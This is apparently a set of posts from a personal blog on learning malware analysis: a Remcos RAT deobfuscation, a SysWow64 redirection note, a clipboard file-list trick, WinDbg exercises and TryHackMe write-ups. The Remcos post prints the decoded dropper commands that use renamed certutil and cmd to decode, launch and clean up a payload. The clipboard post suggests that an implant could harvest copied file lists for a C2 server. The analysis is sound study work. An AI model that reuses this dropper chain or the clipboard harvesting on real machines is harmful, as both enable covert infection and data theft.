binaryrefinery (1) brute-forcing (1) C2 (1) compiler-flags (1) ethical hacking (1) go-lang (1) implant (1) javascript (1) link (1) malware-analysis (7) optimization (1) patator (1) PE-files (1) pmat (1) powershell (1) python (5) re-ctf (3) recmosrat (1) reverse-engineering (1) sysinternals (1) syswow64 (1) tryhackme (4) uwp (1) vulnerable-code (1) wannacry (1) windbg (1) windows (2) writeup (1)

-

Recmos Rat Basic Analysis Using BinaryRefinery

As part of my malware analysis learning journey, I came across this interesting analysis by @Cryptoware at https://www.youtube.com/watch?v=YPQuru6RISo&ab_channel=CryptoW%40re.

The analyst uses the regular expression based, find-and-replace feature of SublimeText, to de-obfuscate a RemcosRat Malware Sample (Windows BAT file variant). The BAT file has 2 components – a part obfuscated in Arabic text and another base 64 component. For details, please look at the video linked above.

Recently, I came across this exciting malware triage tool named BinaryRefinery – a Python based malware triage tool (think command-line competitor to CyberChef) , capable of all kinds of powerful transformations of binary data such as compression and encryption etc. To aid my learning of this tool. I decided to throw it at the above RecmosRat sample to see if it could automate or simplify the initial triage process.

THE SAMPLE

If you wish to follow along using your malware analysis sandbox, you may download the sample from here.

SHA256: 946845c94b61847bf8cefeff153eaa4f9095f55f

INSTALLING BINARY REFINERY

You need Python 3.8 or later installed. Install refinery like this:

# Create a Python environment python -m venv C:\myenv # Activate the environment C:\myenv>Scripts\activate # Basic Install of Binary Refinery (minimal packages) (myenv) C:\penv pip install -U binary-refineryThe above instructions creates a usable basic installation. When you need more functionality, you may enhance the install, using these install instructions.

BINARYREFINERY UNITS

Core to the usage of BinaryRefinery are processing units that can be chained together to achieve a binary processing pipeline. Each unit performs 1 task only and passes its output to the next unit in the pipeline, much like UNIX pipes.

Example 1: Base64 Encoding and Decoding

# base64 encode the string "Encode Me" (myenv) emit "Encode Me" | b64 -R RW5jb2RlIE1l # base64 encode and then decode (myenv) emit "Encode Me" | b64 -R | b64 Encode MeExample 2: XOR, Reverse XOR

# XOR the string "XOR Me" with the key 10 (myenv)>emit "XOR Me" | xor 10 REX*Go # Apply XOR twice in succession to retrieve the original (myenv)>emit "XOR Me" | xor 10 | xor 10 XOR MeExample 3: Regular Expression based Text Substitution

(myenv)>emit "o$b$f$u$s$c$a$t$e$d" | resub "\$" "" obfuscatedYou get the idea. Chaining together different units can result in powerful transformations of the binary inputs and can be used for several important malware analysis tasks.

REMCOSRAT ANALYSIS

Opening the BAT file shows us 2 sections. The first part seems to represent some command(s) obfuscated with a bunch of Arabic text. We’ll start with this part.

Upon closer examination, we notice patterns of text enclosed between % symbols. e.g. @%يهسصقخ%. We notice this pattern repeating throughout the part of the text that has Arabic text. This suggests the use of a regular expression pattern to detect and change the text that matches the expression. The video (linked above) uses SublimeText to achieve this. We will use BinaryRefinery – specifically the resub unit.

Let’s use the following pipeline to see what we get:

(myenv)> emit recmosrat-chinese.bat | resub "%.*?%" "" F:\mware-samples\>emit recmosrat-chinese.bat | resub "%.*?%" "" COMCOM@echo off @echo off C:\\Windows\\System32\\extrac32.exe /C /Y C:\\Windows\\System32\\cmd.exe C:\\Users\\Public\\alpha.exe >nul 2>nul & C:\\Users\\Public\\alpha /c extrac32.exe /C /Y C:\\Windows\\System32\\certutil.exe C:\\Users\\Public\\kn.exe >nul 2>nul & C:\\Users\\Public\\alpha /c C:\\Users\\Public\\kn -decodehex -F "ل ن ذ خسبأ ش قوهلدكأاهً ول مل عأدقهك ا السألليقخ يقنشعكأ تاأ،عل هبامار اوس وعلهلرل“وا لعر، هال ل ل ااسا نعنع.تكأكقأا...We notice the first few lines being de-obfuscated and the last line does not get completed de-obfuscated. I was not sure why this was the case

I decided to process it line-by-line inside a Python script. The entire obfuscated code reveals itself in its full glory.

from refinery.shell import emit, resub, carve, b64 output = [] with open('recmosrat-chinese.bat', 'r', encoding='utf-8') as f: for line in f: result = emit(line) | resub(r'%.*?%', '') | str output.append(result) for line in output: print (line) OUTPUT ------- (myenv)>python process.py COMCOM@echo off @echo off C:\\Windows\\System32\\extrac32.exe /C /Y C:\\Windows\\System32\\cmd.exe C:\\Users\\Public\\alpha.exe >nul 2>nul & C:\\Users\\Public\\alpha /c extrac32.exe /C /Y C:\\Windows\\System32\\certutil.exe C:\\Users\\Public\\kn.exe >nul 2>nul & C:\\Users\\Public\\alpha /c C:\\Users\\Public\\kn -decodehex -F "%~f0" "C:\\Users\\Public\\Yano.txt" 9 >nul 2>nul & C:\\Users\\Public\\alpha /c C:\\Users\\Public\\kn -decodehex -F "C:\\Users\\Public\\Yano.txt" "C:\\Users\\Public\\Libraries\\Yano.com" 12 >nul 2>nul & start C:\Users\Public\Libraries\Yano.com & C:\\Users\\Public\\alpha /c del "C:\Users\Public\Yano.txt" / A / F / Q / S >nul 2>nul & C:\\Users\\Public\\alpha /c del "C:\Users\Public\kn.exe" / A / F / Q / S >nul 2>nul & del "C:\Users\Public\alpha.exe" / A / F / Q / S >nul 2>nul &We can clearly see some malicious activity happening in this de-obfuscated code. However as this article is mainly about using BinaryRefinery for deobfuscation, we will not spend time on figuring out what this code does.



Let’s move on to the 2nd part of the BAT file – a giant block of what seems to be Base64 encoded text.

I cleaned up the Base64 file by removing the headers and concatenating all the lines into 1 giant string ending with =. The output is saved in clean-base64.txt.

with open('recmosrat-base64.bat', 'r') as f: lines = f.readlines() mystr = ''.join([line.strip() for line in lines]) with open("clean-b64.txt", "a") as f: f.write(mystr)We have appropriate units available in BinaryRefinery to carve out and process Base64 text. I wrote a simple Python script that emits clean-b64.txt to carve which extracts the base64 text and passes it on to b64 to decode the text. The decoded content is finally written out to b64.bin.

from refinery.shell import emit, carve, b64 # works print ("Writing b64 data...") result = emit('clean-b64.txt') | carve('b64') | b64 | str with open('b64.bin', 'w', encoding='utf-8') as f: f.write(result )`Let’s take a look at the contents of b64.bin



We clearly see the presence of 0x4D5A – the PE magic header, indicating that the Base 64 decoded file is a Windows Executable.

Opening the file in PeView also verifies that the file is a valid PE File. It does not show any remarkable structure. The typical PE sections are missing, so further analysis would be needed to find out what this file actually contains and how the malware uses it to do it’s work. However that would be a subject of another blog post.

CONCLUSION

BinaryRefinery is a powerful tool, that can assist the process of malware analysis and help automate several parts of the binary analysis process. This tool has rich capabilities and and is extendable by writing one’s own units. More research is needed to see to what extent it can enable that.

Thanks for reading !

REFERENCES

-

Wow64 = 32 bit ?

The Windows documentation describes Wow64 as follows “WOW64 is the x86 emulator that allows 32-bit Windows-based applications to run seamlessly on 64-bit Windows.“

A lay understanding of the writeups about the drive:\Windows\SysWow64 folder on a 64-bit OS (Windows 10, 11 etc.) leads one to believe that executing a binary (e.g. Notepad / Calculator etc.) in this directory should launch the 32 bit version of the app.



Let’s run the 64 bit version of Notepad.exe to verify this.



the Task Manager, as expected, displays a 64-bit process running.





Let’s now launch the 32-bit version that lives in drive:\Windows\SysWow64.

Task Manager still displays a 64-bit process, which seems counter-intuitive.



When we look at the properties of this process, something interesting emerges.

The Location field is reproduced here for easier reading.

C:\Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2408.12.0_x64__8wekyb3d8bbwe\NotepadClearly a different 64 binary is being invoked when the drive:\Windows\SysWow64\notepad.exe binary is executed.

Let’s uninstall this app from the machine and rerun the Notepad.exe app in the drive:\Windows\SysWow64 folder.

This time, the Task Manager displays an x86 (32-bit) version of the running Notepad.exe.

Redirection How ?

Windows has an App Execution Alias setting, that if turned on redirects the app execution to the UWP app stored at the location pointed to by the registry entry below.

Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\App Paths\notepad.exe

Conclusion

Clearly the naive assumption that every binary that is run from the drive:\Windows\SysWow64 folder is 32-bit is incorrect. Several common applications such as Notepad, Calculator have their 64-bit UWP versions installed from the Microsoft Store. The App Execution Alias settings point to a location on disk where the UWP app is stored.

Interestingly when the UWP version of Calculator (calc.exe) is removed from the system, the app vanishes completely and neither the x86 nor the x64 versions are able to execute.

REFERENCES

- Running 32 bit applications: https://learn.microsoft.com/en-us/windows/win32/winprog64/running-32-bit-applications

- Difference between the system32 and syswow64 folders: https://www.howtogeek.com/326509/whats-the-difference-between-the-system32-and-syswow64-folders-in-windows/

- https://www.advancedinstaller.com/what-is-syswow64-folder-and-its-role.html#:~:text=SysWOW64%20is%20a%20folder%20that,that%20the%20operating%20system%20needs.&text=Inside%20the%20SysWOW64%20folder%2C%20you,system%20needs%20to%20work%20properly.

- Compatibility considerations for 32-bit programs on 64-bit versions of Windows – https://learn.microsoft.com/en-us/troubleshoot/windows-server/performance/compatibility-limitations-32-bit-programs-64-bit-system

- UWP Console App Behavior: https://learn.microsoft.com/en-us/windows/uwp/launch-resume/console-uwp

-

Windows File Drop List

I recently came across this interesting post on X documenting an approach to dumping File Drop Lists from the clipboard. Documenting my 5 mins of research into this topic.

What is a File Drop List ?

A file drop list in Windows is a collection of strings that contain file path information. It is stored in the Clipboard as a String array.

Consider the following data in a Notepad document.

Let’s highlight the lines and Copy (Ctrl+C). The data should be on the clipboard.

How does it look on the clipboard ?

Hit Win + V to view the current data (and history) on the Clipboard Viewer.

Using powershell to extract this list





PS> Add-Type -an System.Windows.Forms | Out-Null; PS> [System.Windows.Forms.Clipboard]::ContainsFileDropList();

Clearly a list of file paths does not constitute a File Drop List.

Let’s try this again. Select a list of files from Windows Explorer and Copy to the clipboard.

We run the powershell command again. This time the invocation returns True.

Let’s use GetFileDropList() to retrieve this list. This time we see the files that were copied to the clipboard.

PS>[System.Windows.Forms.Clipboard]::GetFileDropList();

Potential Uses

The Copy-Paste routine is used frequently in Explorer to copy files between locations. A record of these files is maintained on the Clipboard and this command could be used by a payload/implant to exfiltrate data about files being copied on the target system, back to the C2.

Resources:

-

Finding the PE Magic header using Windbg

I have been learning Windbg lately and try to apply what I have learnt via simple experiments on Window files. Here is how I was able to extract the magic header – MZ of an EXE image.

After opening the binary into Windbg, First, lets get the image base address using lm (load modules).

0:000> lm # to get the module base address start end module name 00a50000 00a73000 HelloDbg C (private pdb symbols) C:\ProgramData\dbg\sym\HelloDbg.pdb\115EBB8E4E7B4730A323E4C9AFB9EE7B1\HelloDbg.pdb 5c9f0000 5caa4000 MSVCP140D (deferred) 5cab0000 5cc5e000 ucrtbased (deferred) 5cc60000 5cc7e000 VCRUNTIME140D (deferred) 76460000 76550000 KERNEL32 (deferred) 76900000 76b79000 KERNELBASE (deferred) 77540000 776f2000 ntdll (pdb symbols) C:\ProgramData\dbg\sym\wntdll.pdb\9D732CF61DD0259871FCB5A4FCC2ED551\wntdll.pdbThe base address is 00a50000.

Using hxD, we know that the MZ bytes are located at the beginning of the PE file in the DOS_HEADER.

Technique 1 : Dump the first 2 words (8 bytes) starting from the base address.

0:000> db 00a50000 L 2 00a50000 4d 5a MZTechnique 2: using dc with the base address

0:000> dc 00a50000 00a50000 00905a4d 00000003 00000004 0000ffff MZ……..Technique 3: using .imgscan

0:000> .imgscan MZ at 00a50000, prot 00000002, type 01000000 - size 23000 Name: HelloDbg.exe MZ at 5c9f0000, prot 00000002, type 01000000 - size b4000 Name: MSVCP140D.dll MZ at 5cab0000, prot 00000002, type 01000000 - size 1ae000 Name: ucrtbased.dll MZ at 5cc60000, prot 00000002, type 01000000 - size 1e000 Name: VCRUNTIME140D.dll MZ at 76460000, prot 00000002, type 01000000 - size f0000 Name: KERNEL32.dll MZ at 76900000, prot 00000002, type 01000000 - size 279000 Name: KERNELBASE.dll MZ at 77530000, prot 00000002, type 01000000 - size a000 Name: wow64cpu.dll MZ at 77540000, prot 00000002, type 01000000 - size 1b2000 Name: ntdll.dllTechnique 4: using dt (display type) and Python

0:000> dt _IMAGE_DOS_HEADER e_magic 00a50000 HelloDbg!_IMAGE_DOS_HEADER +0x000 e_magic : 0x5a4d Python code to get ascii value of 0x5a4d >>> hs = "4d5a" # little endian reordering >>> bs = bytes.fromhex(hs) >>> bs.decode("ASCII") 'MZ'REFERENCES:

-

TryHackMe Basic Malware RE -Strings::Challenge 3

Introduction

This series of posts provides a writeup of the tools and methods I used to crack the Malware RE samples listed in the following THM Room – https://tryhackme.com/r/room/basicmalwarere.

In this writeup, we look at the 3rd challenge (Strings3).

I am a malware RE newbie and these methods are by no means the best way to crack the samples and find the flag. Comments and suggestions are welcome.

WARNING: Always analyze malware in a safe environment. Please see the Resources for a guide on setting up such an environment.

TOOLS: I used a Flare VM setup with an Internal Network configuration to analyze the samples. For this sample, I specifically used Mandiant Floss the python pefile module.

Strings::Challenge 3

Sample Name: strings3.exe_







Let us rename this to strings3.exe and detonate it. We see the following MessageBox.

Let us copy the hash as we need this for future analysis.

1011cafbd736cdf2ae90964613c911feWhere are the strings ?



Now that we have the target hash, let us do a strings analysis of the sample to look for the flags.

C:\SAMPLES\THM\strings3 λ FLOSS.exe strings3.exe_ > allstrings λ type allstringsFLOSS was able to retrieve the FLAG strings.

+-------------------------------------+ | FLOSS STATIC STRINGS: UTF-16LE (50) | +-------------------------------------+ 2FLAG{WHATSOEVER-PRODUCT-INCIDENTAL-APPLICABLE-NOT}'FLAG{COPY-YOU-PROVISION-DISCLAIMER-ARE}&FLAG{THE-LICENSED-WITHIN-SERVICES-LAW} .... ......This provides us a clue as to where these strings(flags) might be stored in the binary. We could use 2 approaches in finding the flag.

- Clean up and save all flags in a file and use the Python program from Challenge 1 to find the target flag. This has been done before and will surely find the flag.

- Dig deeper to find how these strings are stored in the PE binary, extract them and compare them against the target above.

Since RE/MA is a journey of learning and discovery, we will use approach 2.

Let’s first open the sample in PE-bear. We discover these flags inside the .rsrc section of the PE image. This section is used to store resources used by an application, such as icons, images, menus, and strings.

I came across an interesting Python library, named pefile which provides programmatic access to the various parts of a PE image. Let’s see if we can use this to find this flag.

Incidentally, there was this readily available sample (see Resources) which I modified slightly to give us the flag. This code parses the PE file, and extracts the flags from the resource section to a list that we use to extract the flag.

Look for “Modified” for changes made to the original code,.



#python import pefile import hashlib pe = pefile.PE('strings3.exe_') # TARGET is seen by executing the binary. It can also be extracted by debugging using x32Dbg. # MODIFIED TARGET = "1011cafbd736cdf2ae90964613c911fe" entries = [entry.id for entry in pe.DIRECTORY_ENTRY_RESOURCE.entries] # storage for extracted strings. strings = list() rt_string_idx = [entry.id for entry in pe.DIRECTORY_ENTRY_RESOURCE.entries].index(pefile.RESOURCE_TYPE['RT_STRING']) # Get the directory entry # rt_string_directory = pe.DIRECTORY_ENTRY_RESOURCE.entries[rt_string_idx] # For each of the entries (which will each contain a block of 16 strings) # for entry in rt_string_directory.directory.entries: # Get the RVA of the string data and # size of the string data # data_rva = entry.directory.entries[0].data.struct.OffsetToData size = entry.directory.entries[0].data.struct.Size #print ('Directory entry at RVA', hex(data_rva), 'of size', hex(size)) # Retrieve the actual data and start processing the strings # data = pe.get_memory_mapped_image()[data_rva:data_rva+size] offset = 0 while True: # Exit once there's no more data to read if offset>=size: break # Fetch the length of the unicode string # ustr_length = pe.get_word_from_data(data[offset:offset+2], 0) offset += 2 # If the string is empty, skip it if ustr_length==0: continue # Get the Unicode string # ustr = pe.get_string_u_at_rva(data_rva+offset, max_length=ustr_length) offset += ustr_length*2 strings.append(ustr) #print ('String of length', ustr_length, 'at offset', offset) # MODIFIED CODE - iterate, convert to MD5, compare against # TARGET for line in strings: line = line.decode('utf_8','strict') h = hashlib.md5(line.encode('utf-8')).hexdigest() if h == TARGET: print ("FOUND:" ,line, h)Executing the code on the Flare VM, we can see the flag.

Conclusion

This sample stores the flags inside the PE binary in the .rsrc (resources) section.

Resources

- Internal Network Vs Host-Only https://notes.huskyhacks.dev/blog/malware-analysis-labs-internal-network-vs-host-only

- Samples Files and Challenge: https://tryhackme.com/r/room/basicmalwarere

- Mandiant FLOSS: https://github.com/mandiant/flare-floss/blob/master/doc/usage.md

- Python PE module (Reading Resource Strings) – https://github.com/erocarrera/pefile/blob/wiki/ReadingResourceStrings.md

- PE File Resource section – https://learn.microsoft.com/en-us/windows/win32/debug/pe-format#the-rsrc-section

- Hasherezade’s PE-bear https://github.com/hasherezade/pe-bear

-

TryHackMe Basic Malware RE -Strings::Challenge 2

Introduction

This series of posts provides a writeup of the tools and methods I used to crack the Malware RE samples listed in the following THM Room – https://tryhackme.com/r/room/basicmalwarere. In this writeup, we look at the 2nd challenge (Strings2).

I am a malware RE newbie and these methods are by no means the best way to crack the samples and find the flag. Comments and suggestions are welcome.

WARNING: Always analyze malware in a safe environment. Please see the Resources for a guide on setting up such an environment.

TOOLS: I used a Flare VM setup with an Internal Network configuration to analyze the samples. For this sample, I specifically used Mandiant Floss and x32dbg.

Strings::Challenge 2

Sample Name: strings2.exe_

Let us rename this to strings2.exe and detonate it. We see the following MessageBox.

Let us copy the hash as we need this for future analysis.

e41509c99d1462fa384ee99f350593fcWhere are the strings ?

Now that we have the target hash, let us do a strings analysis of the sample to look for the flags.

C:\SAMPLES\THM\strings2 λ FLOSS.exe strings2.exe_ > allstrings λ type allstringsThough the strings are not directly visible as with the first challenge, we do see that FLOSS was able to retrieve the FLAG. This was expected since FLOSS analyzes files and looks for the following:

- strings encrypted in global memory or deobfuscated onto the heap



- strings manually created on the stack (stackstrings)

- strings created on the stack and then further modified (tight strings)

───────────────────────── FLOSS STACK STRINGS (1) ───────────────────────── FLAG{xxxx-xxxx-xxxx-xxxx-xxxx}This provides us a clue as to where these strings(flags) might be stored in the binary. The purpose of RE / MA is not just to get flags but understand what is happening underneath. Let’s dig in some more.



There are a few interesting strings that we can use for further analysis.



We've been compromised! MessageBoxALet’s open this binary in x32dbg. Press F9 to hit the first breakpoint. Now we want to set a breakpoint that allows us to see the string as it is constructed prior to being set an an argument to the MessageBox function call.

Right Click => Search For => All Modules => String references.

Look for the familiar string that we saw in the message box when the binary was executed and set a breakpoint on it.



Continue debugging by pressing F9 until we hit the breakpoint.



Backing up a couple of instructions, we notice that EAX is being populated with the contents of the stack string.

lea eax, dword ptr ss:[ebp-28]Let’s set a breakpoint here and restart the debugging.



We can see the complete flag transferred over from the stack to the EAX register.

Conclusion

This sample stores the flag using the stack string technique – using a series of MOV instructions transferring constant values into adjacent locations on the stack. x32dbg is a great tool to watch this technique unfold in real time.

In our next writeup, we will look at a sample that stores flags inside a binary in another interesting way.

Resources

- Internal Network Vs Host-Only https://notes.huskyhacks.dev/blog/malware-analysis-labs-internal-network-vs-host-only

- Samples Files and Challenge: https://tryhackme.com/r/room/basicmalwarere

- Mandiant FLOSS: https://github.com/mandiant/flare-floss/blob/master/doc/usage.md

- Stack Strings – https://www.tripwire.com/state-of-security/ghidra-101-decoding-stack-strings

-

TryHackMe Basic Malware RE -Strings::Challenge 1

Introduction

This series of posts provides a walkthru of the tools and methods I used to crack the Malware RE samples listed in the following THM Room – https://tryhackme.com/r/room/basicmalwarere.

I am a malware RE newbie and these methods are by no means the best way to crack the samples and find the flag. Comments and suggestions are welcome.

WARNING: Always analyze malware in a safe environment. Please see the Resources for a guide on setting up such an environment.

TOOLS: I used a Flare VM setup with an Internal Network configuration to analyze the samples. Specifically Floss and x32dbg and a bit of Python scripting where applicable.

All the challenges listed have the following common theme.

- The malware, when executed, prints an MD5 checksum in a MessageBox.

- There are a bunch of strings (flags) hidden inside the binary at some location.

- The final string that is printed out is created by MD5 encoding one of the above mentioned strings (flags).

- Our goal is to find the flag that produced the output that we see when we execute the sample.

Strings::Challenge 1

Sample Name: strings1.exe_

Let us rename this to strings1.exe and detonate it. We see the following MessageBox.

Let us copy the hash as we need this for future analysis.

4c827c4ca62781d707cd049da13539eeWhere are the strings ?

Now that we have the target hash, let us do a strings analysis of the sample to look for the flags.

C:\SAMPLES\THM\strings1 λ FLOSS.exe strings2.exe_ > allstrings λ type allstringsWe see a bunch of strings looking like flags.

Let’s look at how many strings look like flags.

C:\SAMPLES\THM\strings1 λ grep FLAG allstrings | wc -l 4195That’s a lot of strings to go through manually. Lets isolate these FLAGS in a separate file.

strings strings1.exe_ | grep FLAG > FLAGS

A simple Python script can automate this process for us. Save the following code in a file e.g. find_flag.py

